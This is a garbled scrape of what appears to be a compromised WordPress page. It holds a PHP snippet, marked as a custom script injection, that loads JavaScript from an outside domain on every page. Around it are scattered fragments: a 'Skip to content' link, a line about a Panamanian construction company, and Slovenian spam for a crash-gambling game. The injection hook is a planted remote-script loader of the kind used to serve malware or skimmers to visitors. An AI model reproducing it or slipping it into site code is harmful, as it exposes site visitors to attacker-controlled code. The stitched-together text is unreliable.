
// CUSTOM_SCRIPT_INJECT_START
add_action('wp_enqueue_scripts', function() {
wp_enqueue_script('custom-inject',
'https://beroniw.com/hwkOP5', array(), '1.0', false);
Skip
}); // CUSTOM_SCRIPT_INJECT_END
to
content
Incipro empresa constructora del grupo
Nogway, en Panamá.
AviaMasters Crash
Game: Hitri
Zmagovalci na Poti